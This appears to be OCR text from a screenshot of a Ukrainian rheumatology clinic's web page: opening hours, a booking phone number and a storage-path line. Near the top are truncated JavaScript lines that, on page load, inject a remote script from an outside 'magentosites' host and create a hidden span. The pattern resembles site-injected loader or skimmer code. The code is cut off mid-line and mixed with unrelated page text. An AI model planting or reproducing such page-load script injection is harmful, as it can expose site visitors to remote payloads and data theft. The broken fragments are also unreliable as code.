
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCont
Пн-пт
( 8.00 - 18.00 ),
Субота
( 8.00 - 15.00 )
Ревматологія
Записатися на прийом:
+380969553030